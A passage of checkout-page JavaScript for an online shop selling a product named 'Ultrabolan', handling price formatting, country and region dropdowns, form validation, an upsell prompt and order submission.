            function priceAmount(amount, curPattern, curDelimiter, decimals, thousandsSeparator) {
                amount = parseFloat(amount).toFixed(decimals);
                amount = curPattern.replace('{%price%}', amount);
                if(curDelimiter === ',') {
                    amount = amount.toString().replace('.', ',');
                }

                return amount.toString().replace(/\B(?=(\d{3})+(?!\d))/g, thousandsSeparator);
            }
                    
            var t1 = '81.99';
            var t2 = '54.66';
            var t3 = '40.99';
            var t4 = '81.99';
            var cod = 'PL,GB,ES,LV,RO,us-MY,IT,HR,DE,NL,SE,CZ,AT,EE,FI,HU,IE,LT,PT,SI,SK,es-MX,LI,SM,HK,MY,SG,us-HK,MC';
            var codArray = cod.split(',');
            var isCOD = 1;
            var curPattern  = 'S${%price%}';
            var curPatternDec  = '2';
            var curPatternSep  = '.';
            var curPatternSepTho  = '';
            var priceSend = priceProduct = priceTotal = amount = 0;
            var priceProduct =  245.97;
            var priceTotal = 245.97;
            var amount = 6;
            var defaultPriceCod = 0;
            var defaultPricePrepay = 0;
            var defaultPricePrepayMPC = 0;
            var payType = 0;
            var upsellPrice = 40.99;
            var isRun = 0;
            var isShow = 0;
            var productName = 'Ultrabolan';
            var product = 491;
            var products = [];
            var currency = 'SGD';
			
            var statesMM = {'US': ['<option value="AL" class="states state_us">Alabama</option>', '<option value="AK" class="states state_us">Alaska</option>', '<option value="AZ" class="states state_us">Arizona</option>', '<option value="AR" class="states state_us">Arkansas</option>', '<option value="CA" class="states state_us">California</option>', '<option value="CO" class="states state_us">Colorado</option>', '<option value="CT" class="states state_us">Connecticut</option>', '<option value="DE" class="states state_us">Delaware</option>', '<option value="FL" class="states state_us">Florida</option>', '<option value="GA" class="states state_us">Georgia</option>', '<option value="HI" class="states state_us">Hawaii</option>', '<option value="ID" class="states state_us">Idaho</option>', '<option value="IL" class="states state_us">Illinois</option>', '<option value="IN" class="states state_us">Indiana</option>', '<option value="IA" class="states state_us">Iowa</option>', '<option value="KS" class="states state_us">Kansas</option>', '<option value="KY" class="states state_us">Kentucky</option>', '<option value="LA" class="states state_us">Louisiana</option>', '<option value="ME" class="states state_us">Maine</option>', '<option value="MD" class="states state_us">Maryland</option>', '<option value="MA" class="states state_us">Massachusetts</option>', '<option value="MI" class="states state_us">Michigan</option>', '<option value="MN" class="states state_us">Minnesota</option>', '<option value="MS" class="states state_us">Mississippi</option>', '<option value="MO" class="states state_us">Missouri</option>', '<option value="MT" class="states state_us">Montana</option>', '<option value="NE" class="states state_us">Nebraska</option>', '<option value="NV" class="states state_us">Nevada</option>', '<option value="NH" class="states state_us">New Hampshire</option>', '<option value="NJ" class="states state_us">New Jersey</option>', '<option value="NM" class="states state_us">New Mexico</option>', '<option value="NY" class="states state_us">New York</option>', '<option value="NC" class="states state_us">North Carolina</option>', '<option value="ND" class="states state_us">North Dakota</option>', '<option value="OH" class="states state_us">Ohio</option>', '<option value="OK" class="states state_us">Oklahoma</option>', '<option value="OR" class="states state_us">Oregon</option>', '<option value="PA" class="states state_us">Pennsylvania</option>', '<option value="RI" class="states state_us">Rhode Island</option>', '<option value="SC" class="states state_us">South Carolina</option>', '<option value="SD" class="states state_us">South Dakota</option>', '<option value="TN" class="states state_us">Tennessee</option>', '<option value="TX" class="states state_us">Texas</option>', '<option value="UT" class="states state_us">Utah</option>', '<option value="VT" class="states state_us">Vermont</option>', '<option value="VA" class="states state_us">Virginia</option>', '<option value="WA" class="states state_us">Washington</option>', '<option value="WV" class="states state_us">West Virginia</option>', '<option value="WI" class="states state_us">Wisconsin</option>', '<option value="WY" class="states state_us">Wyoming</option>'],'MY': ['<option value="Johor Darul Tazim" class="states state_my">Johor Darul Ta`zim</option>', '<option value="Kedah Darul Aman" class="states state_my">Kedah Darul Aman</option>', '<option value="Kelantan Darul Naim" class="states state_my">Kelantan Darul Naim</option>', '<option value="Malacca" class="states state_my">Malacca</option>', '<option value="Negeri Sembilan Darul Khusus" class="states state_my">Negeri Sembilan Darul Khusus</option>', '<option value="Pahang Darul Makmur" class="states state_my">Pahang Darul Makmur</option>', '<option value="Penang" class="states state_my">Penang</option>', '<option value="Perak Darul Ridzuan" class="states state_my">Perak Darul Ridzuan</option>', '<option value="Perlis Indera Kayangan" class="states state_my">Perlis Indera Kayangan</option>', '<option value="Sabah" class="states state_my">Sabah</option>', '<option value="Sarawak" class="states state_my">Sarawak</option>', '<option value="Selangor Darul Ehsan" class="states state_my">Selangor Darul Ehsan</option>', '<option value="Terengganu Darul Iman" class="states state_my">Terengganu Darul Iman</option>'],'SG': ['<option value="Ang Mo Kio" class="states state_sg">Ang Mo Kio</option>', '<option value="Bedok" class="states state_sg">Bedok</option>', '<option value="Bishan" class="states state_sg">Bishan</option>', '<option value="Boon Lay" class="states state_sg">Boon Lay</option>', '<option value="Bukit Batok" class="states state_sg">Bukit Batok</option>', '<option value="Bukit Merah" class="states state_sg">Bukit Merah</option>', '<option value="Bukit Panjang" class="states state_sg">Bukit Panjang</option>', '<option value="Bukit Timah" class="states state_sg">Bukit Timah</option>', '<option value="Central Water Catchment" class="states state_sg">Central Water Catchment</option>', '<option value="Changi" class="states state_sg">Changi</option>', '<option value="Changi Bay" class="states state_sg">Changi Bay</option>', '<option value="Choa Chu Kang" class="states state_sg">Choa Chu Kang</option>', '<option value="Clementi" class="states state_sg">Clementi</option>', '<option value="Downtown Core" class="states state_sg">Downtown Core</option>', '<option value="Geylang" class="states state_sg">Geylang</option>', '<option value="Hougang" class="states state_sg">Hougang</option>', '<option value="Jurong East" class="states state_sg">Jurong East</option>', '<option value="Jurong West" class="states state_sg">Jurong West</option>', '<option value="Kallang" class="states state_sg">Kallang</option>', '<option value="Lim Chu Kang" class="states state_sg">Lim Chu Kang</option>', '<option value="Mandai" class="states state_sg">Mandai</option>', '<option value="Marina East" class="states state_sg">Marina East</option>', '<option value="Marina South" class="states state_sg">Marina South</option>', '<option value="Marine Parade" class="states state_sg">Marine Parade</option>', '<option value="Museum" class="states state_sg">Museum</option>', '<option value="Newton" class="states state_sg">Newton</option>', '<option value="North-Eastern Islands" class="states state_sg">North-Eastern Islands</option>', '<option value="Novena" class="states state_sg">Novena</option>', '<option value="Orchard" class="states state_sg">Orchard</option>', '<option value="Outram" class="states state_sg">Outram</option>', '<option value="Queenstown" class="states state_sg">Queenstown</option>', '<option value="Pasir Ris" class="states state_sg">Pasir Ris</option>', '<option value="Pioneer" class="states state_sg">Pioneer</option>', '<option value="Punggol" class="states state_sg">Punggol</option>', '<option value="River Valley" class="states state_sg">River Valley</option>', '<option value="Paya Lebar" class="states state_sg">Paya Lebar</option>', '<option value="Rochor" class="states state_sg">Rochor</option>', '<option value="Seletar" class="states state_sg">Seletar</option>', '<option value="Sembawang" class="states state_sg">Sembawang</option>', '<option value="Sengkang" class="states state_sg">Sengkang</option>', '<option value="Serangoon" class="states state_sg">Serangoon</option>', '<option value="Simpang" class="states state_sg">Simpang</option>', '<option value="Singapore River" class="states state_sg">Singapore River</option>', '<option value="Southern Islands" class="states state_sg">Southern Islands</option>', '<option value="Straits View" class="states state_sg">Straits View</option>', '<option value="Sungei Kadut" class="states state_sg">Sungei Kadut</option>', '<option value="Tampines" class="states state_sg">Tampines</option>', '<option value="Tanglin" class="states state_sg">Tanglin</option>', '<option value="Tengah" class="states state_sg">Tengah</option>', '<option value="Toa Payoh" class="states state_sg">Toa Payoh</option>', '<option value="Tuas" class="states state_sg">Tuas</option>', '<option value="Western Islands" class="states state_sg">Western Islands</option>', '<option value="Western Water Catchment" class="states state_sg">Western Water Catchment</option>', '<option value="Woodlands" class="states state_sg">Woodlands</option>', '<option value="Yishun" class="states state_sg">Yishun</option>'],'PH': ['<option value="Bangsamoro " class="states state_ph">Bangsamoro </option>', '<option value="Bicol" class="states state_ph">Bicol</option>', '<option value="Central and Eastern Visayas" class="states state_ph">Central and Eastern Visayas</option>', '<option value="Central Luzon" class="states state_ph">Central Luzon</option>', '<option value="Cordillera" class="states state_ph">Cordillera</option>', '<option value="Davao Region and Central Mindanao" class="states state_ph">Davao Region and Central Mindanao</option>', '<option value="Metro Manila" class="states state_ph">Metro Manila</option>', '<option value="Northern Luzon" class="states state_ph">Northern Luzon</option>', '<option value="Southern Luzon" class="states state_ph">Southern Luzon</option>', '<option value="Western Visayas-Palawan" class="states state_ph">Western Visayas-Palawan</option>', '<option value="Zamboanga Peninsula and Northern Mindanao" class="states state_ph">Zamboanga Peninsula and Northern Mindanao</option>'],};
            var provincesMM = {'ID': ['<option value="Aceh" class="provinces province_id">Aceh</option>', '<option value="Bali" class="provinces province_id">Bali</option>', '<option value="Babel" class="provinces province_id">Bangka Belitung Islands</option>', '<option value="Banten" class="provinces province_id">Banten</option>', '<option value="Bengkulu" class="provinces province_id">Bengkulu</option>', '<option value="Jateng" class="provinces province_id">Central Java</option>', '<option value="Kalteng" class="provinces province_id">Central Kalimantan</option>', '<option value="Sulteng" class="provinces province_id">Central Sulawesi</option>', '<option value="Jatim" class="provinces province_id">East Java</option>', '<option value="Kaltim" class="provinces province_id">East Kalimantan</option>', '<option value="NTT" class="provinces province_id">East Nusa Tenggara</option>', '<option value="Gorontalo" class="provinces province_id">Gorontalo</option>', '<option value="DKI" class="provinces province_id">Special Capital Region of Jakarta</option>', '<option value="Jambi" class="provinces province_id">Jambi</option>', '<option value="Lampung" class="provinces province_id">Lampung</option>', '<option value="Maluku" class="provinces province_id">Maluku</option>', '<option value="Kaltara" class="provinces province_id">North Kalimantan</option>', '<option value="Malut" class="provinces province_id">North Maluku</option>', '<option value="Sulut" class="provinces province_id">North Sulawesi</option>', '<option value="Sumut" class="provinces province_id">North Sumatra</option>', '<option value="Papua" class="provinces province_id">Papua</option>', '<option value="Riau" class="provinces province_id">Riau</option>', '<option value="Kepri" class="provinces province_id">Riau Islands</option>', '<option value="Sultra" class="provinces province_id">Southeast Sulawesi</option>', '<option value="Kalsel" class="provinces province_id">South Kalimantan</option>', '<option value="Sulsel" class="provinces province_id">South Sulawesi</option>', '<option value="Sumsel" class="provinces province_id">South Sumatra</option>', '<option value="Jabar" class="provinces province_id">West Java</option>', '<option value="Kalbar" class="provinces province_id">West Kalimantan</option>', '<option value="NTB" class="provinces province_id">West Nusa Tenggara</option>', '<option value="PB" class="provinces province_id">West Papua</option>', '<option value="Sulbar" class="provinces province_id">West Sulawesi</option>', '<option value="Sumbar" class="provinces province_id">West Sumatra</option>', '<option value="DIY" class="provinces province_id">Special Region of Yogyakarta</option>'],'CN': ['<option value="安徽省" class="provinces province_cn">Anhui</option>', '<option value="北京市" class="provinces province_cn">Beijing</option>', '<option value="重庆市" class="provinces province_cn">Chongqing</option>', '<option value="福建省" class="provinces province_cn">Fujian</option>', '<option value="广东省" class="provinces province_cn">Guangdong</option>', '<option value="甘肃省" class="provinces province_cn">Gansu</option>', '<option value="广西壮族自治区" class="provinces province_cn">Guangxi Zhuang Autonomous</option>', '<option value="贵州省" class="provinces province_cn">Guizhou</option>', '<option value="河南省" class="provinces province_cn">Henan</option>', '<option value="湖北省" class="provinces province_cn">Hubei</option>', '<option value="河北省" class="provinces province_cn">Hebei</option>', '<option value="海南省" class="provinces province_cn">Hainan</option>', '<option value="香港特别行政区" class="provinces province_cn">Hong Kong Special Administrative Region</option>', '<option value="黑龙江省" class="provinces province_cn">Heilongjiang</option>', '<option value="湖南省" class="provinces province_cn">Hunan</option>', '<option value="吉林省" class="provinces province_cn">Jilin</option>', '<option value="江苏省" class="provinces province_cn">Jiangsu</option>', '<option value="江西省" class="provinces province_cn">Jiangxi</option>', '<option value="辽宁省" class="provinces province_cn">Liaoning</option>', '<option value="澳门特别行政区" class="provinces province_cn">Macao Special Administrative Region</option>', '<option value="內蒙古自治区" class="provinces province_cn">Inner Mongolia Autonomous Region</option>', '<option value="宁夏回族自治区" class="provinces province_cn">Ningxia Hui</option>', '<option value="青海省" class="provinces province_cn">Qinghai</option>', '<option value="四川省" class="provinces province_cn">Sichuan</option>', '<option value="山东省" class="provinces province_cn">Shandong</option>', '<option value="上海市" class="provinces province_cn">Shanghai</option>', '<option value="陕西省" class="provinces province_cn">Shaanxi</option>', '<option value="山西省" class="provinces province_cn">Shanxi</option>', '<option value="天津市" class="provinces province_cn">Tianjin</option>', '<option value="台湾省" class="provinces province_cn">Taiwan </option>', '<option value="新疆维吾尔自治区" class="provinces province_cn">Xinjiang Uygur Autonomous Region</option>', '<option value="西藏自治区" class="provinces province_cn">Tibet Autonomous Region</option>', '<option value="云南省" class="provinces province_cn">Yunnan</option>', '<option value="浙江省" class="provinces province_cn">Zhejiang</option>'],'CA': ['<option value="AB" class="provinces province_ca">Alberta</option>', '<option value="BC" class="provinces province_ca">British Columbia</option>', '<option value="MB" class="provinces province_ca">Manitoba</option>', '<option value="NB" class="provinces province_ca">New Brunswick</option>', '<option value="NL" class="provinces province_ca">Newfoundland</option>', '<option value="NT" class="provinces province_ca">Northwest Territories</option>', '<option value="NS" class="provinces province_ca">Nova Scotia</option>', '<option value="NU" class="provinces province_ca">Nunavut</option>', '<option value="ON" class="provinces province_ca">Ontario</option>', '<option value="PE" class="provinces province_ca">Prince Edward Island</option>', '<option value="QC" class="provinces province_ca">Quebec</option>', '<option value="SK" class="provinces province_ca">Saskatchewan</option>', '<option value="YT" class="provinces province_ca">Yukon</option>'],'VN': ['<option value="An Giang" class="provinces province_vn">An Giang</option>', '<option value="Bà Rịa-Vũng Tàu" class="provinces province_vn">Bà Rịa-Vũng Tàu</option>', '<option value="Bắc Giang" class="provinces province_vn">Bắc Giang</option>', '<option value="Bắc Kạn" class="provinces province_vn">Bắc Kạn</option>', '<option value="Bạc Liêu" class="provinces province_vn">Bạc Liêu</option>', '<option value="Bắc Ninh" class="provinces province_vn">Bắc Ninh</option>', '<option value="Bến Tre" class="provinces province_vn">Bến Tre</option>', '<option value="Bình Định" class="provinces province_vn">Bình Định</option>', '<option value="Bình Dương" class="provinces province_vn">Bình Dương</option>', '<option value="Bình Phước" class="provinces province_vn">Bình Phước</option>', '<option value="Bình Thuận" class="provinces province_vn">Bình Thuận</option>', '<option value="Cà Mau" class="provinces province_vn">Cà Mau</option>', '<option value="Cần Thơ" class="provinces province_vn">Cần Thơ</option>', '<option value="Cao Bằng" class="provinces province_vn">Cao Bằng</option>', '<option value="Đà Nẵng" class="provinces province_vn">Đà Nẵng</option>', '<option value="Đắk Lắk" class="provinces province_vn">Đắk Lắk</option>', '<option value="Đắk Nông" class="provinces province_vn">Đắk Nông</option>', '<option value="Điện Biên" class="provinces province_vn">Điện Biên</option>', '<option value="Đồng Nai" class="provinces province_vn">Đồng Nai</option>', '<option value="Đồng Tháp" class="provinces province_vn">Đồng Tháp</option>', '<option value="Gia Lai" class="provinces province_vn">Gia Lai</option>', '<option value="Hà Giang" class="provinces province_vn">Hà Giang</option>', '<option value="Hà Nam" class="provinces province_vn">Hà Nam</option>', '<option value="Hà Nội" class="provinces province_vn">Hà Nội</option>', '<option value="Hà Tĩnh" class="provinces province_vn">Hà Tĩnh</option>', '<option value="Hải Dương" class="provinces province_vn">Hải Dương</option>', '<option value="Hải Phòng" class="provinces province_vn">Hải Phòng</option>', '<option value="Hậu Giang" class="provinces province_vn">Hậu Giang</option>', '<option value="Hồ Chí Minh" class="provinces province_vn">Hồ Chí Minh</option>', '<option value="Hòa Bình" class="provinces province_vn">Hòa Bình</option>', '<option value="Hưng Yên" class="provinces province_vn">Hưng Yên</option>', '<option value="Khánh Hòa" class="provinces province_vn">Khánh Hòa</option>', '<option value="Kiên Giang" class="provinces province_vn">Kiên Giang</option>', '<option value="Kon Tum" class="provinces province_vn">Kon Tum</option>', '<option value="Lai Châu" class="provinces province_vn">Lai Châu</option>', '<option value="Lâm Đồng" class="provinces province_vn">Lâm Đồng</option>', '<option value="Lạng Sơn" class="provinces province_vn">Lạng Sơn</option>', '<option value="Lào Cai" class="provinces province_vn">Lào Cai</option>', '<option value="Long An" class="provinces province_vn">Long An</option>', '<option value="Nam Định" class="provinces province_vn">Nam Định</option>', '<option value="Nghệ An" class="provinces province_vn">Nghệ An</option>', '<option value="Ninh Bình" class="provinces province_vn">Ninh Bình</option>', '<option value="Ninh Thuận" class="provinces province_vn">Ninh Thuận</option>', '<option value="Phú Thọ" class="provinces province_vn">Phú Thọ</option>', '<option value="Phú Yên" class="provinces province_vn">Phú Yên</option>', '<option value="Quảng Bình" class="provinces province_vn">Quảng Bình</option>', '<option value="Quảng Nam" class="provinces province_vn">Quảng Nam</option>', '<option value="Quảng Ngãi" class="provinces province_vn">Quảng Ngãi</option>', '<option value="Quảng Ninh" class="provinces province_vn">Quảng Ninh</option>', '<option value="Quảng Trị" class="provinces province_vn">Quảng Trị</option>', '<option value="Sơn La" class="provinces province_vn">Sơn La</option>', '<option value="Sóc Trăng" class="provinces province_vn">Sóc Trăng</option>', '<option value="Tây Ninh" class="provinces province_vn">Tây Ninh</option>', '<option value="Thái Bình" class="provinces province_vn">Thái Bình</option>', '<option value="Thái Nguyên" class="provinces province_vn">Thái Nguyên</option>', '<option value="Thanh Hóa" class="provinces province_vn">Thanh Hóa</option>', '<option value="Thừa Thiên-Huế" class="provinces province_vn">Thừa Thiên-Huế</option>', '<option value="Tiền Giang" class="provinces province_vn">Tiền Giang</option>', '<option value="Trà Vinh" class="provinces province_vn">Trà Vinh</option>', '<option value="Tuyên Quang" class="provinces province_vn">Tuyên Quang</option>', '<option value="Vĩnh Long" class="provinces province_vn">Vĩnh Long</option>', '<option value="Vĩnh Phúc" class="provinces province_vn">Vĩnh Phúc</option>', '<option value="Yên Bái" class="provinces province_vn">Yên Bái</option>'],'ES': ['<option value="A Coruña" class="provinces province_es">A Coruña</option>', '<option value="Albacete" class="provinces province_es">Albacete</option>', '<option value="Alicante" class="provinces province_es">Alicante</option>', '<option value="Almería" class="provinces province_es">Almería</option>', '<option value="Araba" class="provinces province_es">Araba</option>', '<option value="Asturias" class="provinces province_es">Asturias</option>', '<option value="Ávila" class="provinces province_es">Ávila</option>', '<option value="Badajoz" class="provinces province_es">Badajoz</option>', '<option value="Barcelona" class="provinces province_es">Barcelona</option>', '<option value="Bizkaia" class="provinces province_es">Bizkaia</option>', '<option value="Burgos" class="provinces province_es">Burgos</option>', '<option value="Cáceres" class="provinces province_es">Cáceres</option>', '<option value="Cádiz" class="provinces province_es">Cádiz</option>', '<option value="Cantabria" class="provinces province_es">Cantabria</option>', '<option value="Castellon" class="provinces province_es">Castellón</option>', '<option value="Ceuta" class="provinces province_es">Ceuta</option>', '<option value="Ciudad Real" class="provinces province_es">Ciudad Real</option>', '<option value="Córdoba" class="provinces province_es">Córdoba</option>', '<option value="Cuenca" class="provinces province_es">Cuenca</option>', '<option value="Gipuzkoa" class="provinces province_es">Gipuzkoa</option>', '<option value="Girona" class="provinces province_es">Girona</option>', '<option value="Granada" class="provinces province_es">Granada</option>', '<option value="Guadalajara" class="provinces province_es">Guadalajara</option>', '<option value="Huelva" class="provinces province_es">Huelva</option>', '<option value="Huesca" class="provinces province_es">Huesca</option>', '<option value="Islas Baleares" class="provinces province_es">Islas Baleares</option>', '<option value="Jaén" class="provinces province_es">Jaén</option>', '<option value="La Rioja" class="provinces province_es">La Rioja</option>', '<option value="Las Palmas" class="provinces province_es">Las Palmas</option>', '<option value="León" class="provinces province_es">León</option>', '<option value="Lleida" class="provinces province_es">Lleida</option>', '<option value="Lugo" class="provinces province_es">Lugo</option>', '<option value="Madrid" class="provinces province_es">Madrid</option>', '<option value="Málaga" class="provinces province_es">Málaga</option>', '<option value="Melilla" class="provinces province_es">Melilla</option>', '<option value="Murcia" class="provinces province_es">Murcia</option>', '<option value="Navarra" class="provinces province_es">Navarra</option>', '<option value="Ourense" class="provinces province_es">Ourense</option>', '<option value="Palencia" class="provinces province_es">Palencia</option>', '<option value="Pontevedra" class="provinces province_es">Pontevedra</option>', '<option value="Salamanca" class="provinces province_es">Salamanca</option>', '<option value="Santa Cruz De Tenerife" class="provinces province_es">Santa Cruz De Tenerife</option>', '<option value="Segovia" class="provinces province_es">Segovia</option>', '<option value="Sevilla" class="provinces province_es">Sevilla</option>', '<option value="Soria" class="provinces province_es">Soria</option>', '<option value="Tarragona" class="provinces province_es">Tarragona</option>', '<option value="Teruel" class="provinces province_es">Teruel</option>', '<option value="Toledo" class="provinces province_es">Toledo</option>', '<option value="Valencia" class="provinces province_es">Valencia</option>', '<option value="Valladolid" class="provinces province_es">Valladolid</option>', '<option value="Zamora" class="provinces province_es">Zamora</option>', '<option value="Zaragoza" class="provinces province_es">Zaragoza</option>'],};
            
            $(function() {
                
                $('#input_method_online').prop('checked', true);
                
                setInput('order[email]', 'f_email');
                setInput('order[name]', 'f_name');
                setInput('order[surname]', 'f_surname');
                setInput('order[street]', 'f_street');
                setInput('order[house]', 'f_house');
                setInput('order[flat]', 'f_flat');
                setInput('order[city]', 'f_city');
                setInput('order[zip]', 'f_zip');
                setInput('order[phone]', 'f_phone');
				
                updateCountry();
                updatePrice();
                updateDelivery();
                
                if($("input[name='order[utmz]']").val() == '') { $("input[name='order[utmz]']").val(getCookie('__utmz')); }
                    if($("input[name='order[kpaf]']").val() == '') { $("input[name='order[kpaf]']").val(getCookie('__kpaf')); }

                var options = {
                    url: function(phrase) {
                        return "paczkomaty.php?q=" + phrase;
                    },
                    requestDelay: 300,
                    getValue: function(element) {
                        return element.name;
                    },
                    list: {
                        maxNumberOfElements: 25,
                        match: {
                            enabled: true,
                            method: function(element, phrase) {
                              var s = phrase.toLowerCase().split(" ").filter((word) => (element.toLowerCase()).indexOf(word.toLowerCase()) != -1).length;
                              return phrase.split(" ").length == s ? true : false;
                            }
                        },
                        onClickEvent: function() {
                            var pack = $("#paczkomaty").getSelectedItemData();
                            setPaczkomat(pack.name, pack.value);
                        },
                        onKeyEnterEvent: function() {
                            var pack = $("#paczkomaty").getSelectedItemData();
                            setPaczkomat(pack.name, pack.value);
                        }
                    },
                    theme: "square"
                };

                $("#paczkomaty").easyAutocomplete(options);

                function setPaczkomat(name, symbol) {
                    $("#label_paczkomat_name").text(name);
                    $("input[name='order[paczkomat_symbol]']").val(symbol);
                    $('#radio-input-1b').prop('checked', true);
                    $('#modalPack').modal('hide');
                }
                                
                $('.radio-input-1b').click(function(){
                    $('#modalPack').modal('show');
                });
                                
                $('.form-control').each(function() {
                    if($(this).val()) { $(this).closest('.float-container').addClass('active'); }
                });

                $('.form-control').focus(function() {
                    $(this).closest('.float-container').addClass('active');
                });

                $('.form-control').blur(function() {
                    if(!$(this).val()) { $(this).closest('.float-container').removeClass('active'); }
                });
                
                $('body').on('change', "select[name='order[country]']", function() {
                    updateCountry();
                });
				
                $('body').on('change', "select[name='order[province]']", function() {
                    updateProvinceState();
                });
				
                $('body').on('change', "select[name='order[state]']", function() {
                    updateProvinceState();
                });
                
                $('body').on('change', "input[name='order[delivery]']", function() {
                    updateDelivery();
                });
                
                $('body').on('change', "input[name='order[delivery_type]']", function() {
                    $('#input_method_online').prop('checked', true);
                    updateDelivery();
                });
                
                $('body').on('click', ".logo-payments img", function() {
                    $('#input_method_online').prop('checked', true);
                    updateDelivery();
                    updatePrice();
                });
                
                $('body').on('change', '.check-form', function() {
                    $(this).removeClass('invalid');
                });
                
                $('.product').click(function() {
                    $('.products .product').removeClass('product-active');
                    $(this).addClass('product-active');
                    
                    priceProduct = Number($(this).data('price'));
                    amount = Number($(this).data('count'));
                    priceTotal = priceProduct + priceSend;
                    $("input[name='order[amount]']").val(amount);
                    updatePrice();
                    
                    $('html, body').animate({
                        scrollTop: $('.form-div').offset().top - 10
                    }, 600);
                });
                
                $(document).on('click','.rate', function(event) {
                    $('html, body').animate({
                        scrollTop: $('.main-rate').offset().top - 10
                    }, 1000);
                });
                
                $( "#orderForm" ).submit(function( event ) {
                    event.preventDefault();

                    if($("input[name='order[utmz]']").val() == '') { $("input[name='order[utmz]']").val(getCookie('__utmz')); }
                    if($("input[name='order[kpaf]']").val() == '') { $("input[name='order[kpaf]']").val(getCookie('__kpaf')); }

                    if(!isRun) {
                        setInactive();

                        var isFormValid = 1;
                        $(".check-form").each(function() {
                            if($(this).val() == '') {
                                $(this).addClass('invalid');
                                isFormValid = 0;
                            }
                        });
                        
                        if(!isFormValid) {
                            showNotification("#notif-address", "Please enter a delivery address");
                            return false;
                        }
                        
                        var email = $("input[name='order[email]']").val();
                        var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
                        if(!re.test(email)) {
                            $("input[name='order[email]']").addClass('invalid');
                            showNotification("#notif-address", "Please enter a valid email address");
                            return false;
                        }
                        
                        if(payType == 0) {
                            showNotification("#notif-methods", "Please select a payment method");
                            $('.summary-row-methods').addClass('invalid-methods');
                            return false;
                        }
                        
                        if($("select[name='order[country]']").val() == 'PL') {
                            if($("input[name='order[delivery]']:checked").val() == 'online' &&  $("input[name='order[delivery_type]']:checked").val() == 'pack' && $("input[name='order[paczkomat_symbol]']").val() == '') {
                                showNotification("#notif-methods", "Please select a parcel locker");
                                $('.summary-row-methods').addClass('invalid-methods');
                                return false;
                            }
                        }
						
                        if(!isShow) {
                            $('#modalUpsell').modal('show');  
                                isShow = 1;
                        } else {				
                            processing();
                        }
                    }
                });

                $("#modalUpsellYes").click(function() {
                    $("input[name='order[upsell]']").val(1);
                    $('#orderForm').append("<input type='hidden' name='order[products][]' value='" + productName + "," + product + "," + upsellPrice + ",1' />");
                    $('#modalUpsellYes').hide();
                    $('#modalUpsellNo').addClass('disabled').text('Please wait ...');
                    processing();
                });
                
                $("#modalUpsellNo").click(function() {
                    $('#modalUpsellYes').hide();
                    $('#modalUpsellNo').addClass('disabled').text('Please wait ...');
                    processing(); 
                });
                   
                $('#modalPackClose').click(function(){
                    var pack = $("input[name='order[paczkomat_symbol]']").val();
                    if(pack == '') {
                        $('#radio-input-1c').prop('checked', true);
                    }
                    $('#modalPack').modal('hide');
                });
                                
                function processing() {
                    if($("input[name='order[products][]']").length < 2) {
                        $('#orderForm').append("<input type='hidden' name='order[products][]' value='" + productName + "," + product + "," + (priceProduct/amount) + "," + amount + "' />"); 
                    }

                    setCookie('f_name', $("input[name='order[name]']").val(), 1);
                    setCookie('f_surname', $("input[name='order[surname]']").val(), 1);
                    setCookie('f_street', $("input[name='order[street]']").val(), 1);
                    setCookie('f_house', $("input[name='order[house]']").val(), 1);
                    setCookie('f_flat', $("input[name='order[flat]']").val(), 1);
                    setCookie('f_email', $("input[name='order[email]']").val(), 1);
                    setCookie('f_city', $("input[name='order[city]']").val(), 1);
                    setCookie('f_zip', $("input[name='order[zip]']").val(), 1);
                    setCookie('f_phone', $("input[name='order[phone]']").val(), 1);
								
                    $.post('order.php', $( "#orderForm" ).serialize(), function(json) {
                        setActive();
                        $('#modalUpsell').modal('hide');
                        if(!json.status) {
                            showNotification("Please enter a delivery address");
                            return false;
                        } else {
                            window.location.href = json.returnUrl;
                        }
                    }, 'json');
                }
                
                function setInactive() {
                    isRun = 1;
                    $('#btnOrder').prop('disabled', true);
                    $('#btnOrder').text('Please wait ...');
                }
                
                function setActive() {
                    isRun = 0;
                    $('#btnOrder').prop('disabled', false);
                    $('#btnOrder').text('Order Now');
                }
                
                function showNotification(place, text) {
                    var htmlKom='<div class="top-notif">'+text+'</div>';
                    $("body").prepend(htmlKom);
                    $(".top-notif").animate({ top: -10 });
                    setTimeout(function(){ $(".top-notif").animate({ top: -80 }, function(){ $(this).remove();}); },3000);
                    $("html,body").animate({
                        scrollTop: $(place).offset().top
                    });
                    setActive();
                }
				
                function setInput(inputName, cookie) {
                    if($("input[name='"+inputName+"']").val() == '') {
                        $("input[name='"+inputName+"']").val(getCookie(cookie));
                        setCookie(cookie, 0, -2);
                    }
                }
                    
                function updatePrice() {
                    if(amount == 6) {
                        $('.price_send_now, .price_send_now_mpc, .price_send_now_inpost, .price_send_now_courier').html("<b style='color:green;'>FREE</b>");

                        if($("input[name='order[delivery]']:checked").val() != 'cod') { 
                            priceTotal = priceProduct;
                            $("input[name='order[sendPrice]']").val(0);
                            $('.price-send').text(priceAmount((0).toFixed(2), curPattern, curPatternSep, curPatternDec, curPatternSepTho));
                        } else {
                            priceTotal = priceProduct + priceSend;
                            $("input[name='order[sendPrice]']").val(priceSend);	
                            $('.price-send').text(priceAmount(priceSend.toFixed(2), curPattern, curPatternSep, curPatternDec, curPatternSepTho));
                        }
                    } else {
                        priceTotal = priceProduct + priceSend;
                        $("input[name='order[sendPrice]']").val(priceSend);
                        $('.price-send').text(priceAmount(priceSend.toFixed(2), curPattern, curPatternSep, curPatternDec, curPatternSepTho));
                        $('.price_send_now, .price_send_now_inpost, .price_send_now_courier').text(priceAmount(defaultPricePrepay.toFixed(2), curPattern, curPatternSep, curPatternDec, curPatternSepTho));
                        $('.price_send_now_mpc').text(priceAmount(defaultPricePrepayMPC.toFixed(2), curPattern, curPatternSep, curPatternDec, curPatternSepTho));
                    }
                                        
                    $('.price-product').text(priceAmount(priceProduct, curPattern, curPatternSep, curPatternDec, curPatternSepTho));
                    $('.price-total').text(priceAmount(priceTotal, curPattern, curPatternSep, curPatternDec, curPatternSepTho));
                    $("input[name='order[price]']").val(priceTotal);
                }
        
                function updateCountry() {
                    var country = $("select[name='order[country]']").val();					
					
                    $('.states').remove();
                    if(jQuery.inArray(country, ['US', 'MY', 'SG', 'PH']) == -1) {
                        $('#table_states').hide();
                        $('#inputState').removeClass('check-form').val('');
                    } else {
                        for(var i=0; i<statesMM[country].length; i++) {
                            $("select[name='order[state]']").append(statesMM[country][i]);
                        }
						
                        $('#table_states').show();		
                        $('#inputState').addClass('check-form');
						
